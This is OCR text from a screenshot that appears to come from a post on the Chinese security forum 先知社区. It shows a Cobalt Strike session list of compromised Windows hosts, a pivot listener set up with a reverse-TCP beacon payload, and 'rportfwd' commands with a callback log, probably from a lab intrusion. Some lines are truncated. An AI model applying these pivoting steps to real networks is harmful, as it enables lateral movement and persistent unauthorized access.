 external internal listener user computer note process pid arch
121.89.206.132 172.22.8.18 test SYSTEM * WIN-WEB beacon_x64.exe 1192 x64
121.89.206.132 172.22.8.18 test John WIN-WEB sihost.exe 5668 x64
121.89.206.132 172.22.8.18 test MSSQLSERVER WIN-WEB beacon_x64.exe 6520 x64
172.22.8.18 172.22.8.46 test Aldrich WIN2016 beacon_x86.exe 2920 x86
New Listener
A pivot listener is a way to use a compromised system as
Name:
Payload: windows/beacon_reverse_tcp
Listen Host: 172.22.8.18
Listen Port: 4444
Session QLSERVER via 172.22.8.18@6520 ...
Save Help
Event Log X Beacon 172.22.8.18@6520 X Beacon 172.22.8.18@5668 X Beacon 172.22.8.18@11
[03/12 16:17:41] beacon> rportfwd 4444 windows/beacon_reverse_tcp
[03/12 16:17:42] [*] Tasked beacon to accept TCP Beacon sessions on port 4444
[03/12 16:18:12] [+] host called home, sent: 10 bytes
[03/12 16:18:12] [-] Could not bind to 4444
先知社区